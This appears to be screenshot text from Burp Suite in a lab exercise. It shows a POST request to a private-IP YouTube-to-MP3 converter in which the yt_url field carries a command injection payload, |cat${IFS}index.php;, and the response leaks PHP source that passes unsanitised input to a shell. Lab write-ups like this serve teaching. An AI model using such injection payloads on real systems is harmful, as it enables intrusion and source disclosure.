 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.34.159
3 Content-Length: 27
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
9 Origin: http://10.10.34.159
10 Referer: http://10.10.34.159/
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 yt_url=|cat${IFS}index.php;
Search
0 highlights
Response
Pretty Raw Hex Render
\n
found\n","url_orginal":"|cat${IFS}index.php;","output":"<
?php\n\nif(!empty($_SERVER['HTTP_X_REQUESTED_WITH']) &&
strtolower($_SERVER['HTTP_X_REQUESTED_WITH']) == 'xmlhttprequest'
&& $_SERVER['REQUEST_METHOD'] === 'POST')\n{ \n $yt_url =
explode(\" \", $_POST[\"yt_url\"])[0];\n $id = uniqid();\n
$filename = $id.\".%(ext)s\";\n $template = '
\/var\/www\/html\/tmp\/downloads\/'. $filename;\n $string =
('youtube-dl --extract-audio --audio-format mp3 ' . $yt_url . ' -f
18 -o ' . escapeshellarg($template));\n\n $descriptorspec =
array(\n 0 =>
array(\"pipe\", \"r\"), \/\/ stdin\n 1 => array(\"pipe\",
\"w\"), \/\/ stdout\n 2 => array(\"pipe\", \"w\"), \/\/
stderr\n );\n\n $process = proc_open($string,
$descriptorspec, $pipes);\n $stdout =
stream_get_contents($pipes[1]);\n fclose($pipes[1]);\n
$stderr = stream_get_contents($pipes[2]);\n
fclose($pipes[2]);\n $ret = proc_close($process);\n echo
json_encode(array(\n 'status' => $ret, \n 'errors' =>
$stderr,\n 'url_orginal'=>$yt_url, \n 'output' =>
$stdout,\n 'result_url'=> '\/tmp\/downloads\/'.$id .
'.mp3', \n ));\n die();\n}\n\n?>\n\n<html>
\n <head>
\n <script type=\"text\/javascript\" src=
\"\/js\/jquery-3.5.0.min.js\">
<\/script>
\n <script type=\"text\/javascript\" src=
Search
0 highlights